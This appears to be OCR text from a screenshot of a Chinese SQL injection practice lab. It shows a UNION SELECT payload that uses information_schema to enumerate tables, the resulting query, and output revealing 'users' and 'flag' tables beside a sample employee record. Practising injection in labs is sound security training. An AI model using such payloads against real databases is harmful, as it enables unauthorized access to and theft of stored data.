 SQL注入专栏
1 union select 1,2,group_concat(table_name),4,5 from information_sc
搜索
查询语句
SELECT * FROM users WHERE id = 1 union select 1,2,group_concat(table_n
ame),4,5 from information_schema.tables where table_schema='sql_inject
ion_lab' --
搜索结果
ID 姓名 邮箱 部门 薪资
1 张三 zhangsan@company.com 技术部 8000
1 2 users,flag 4 5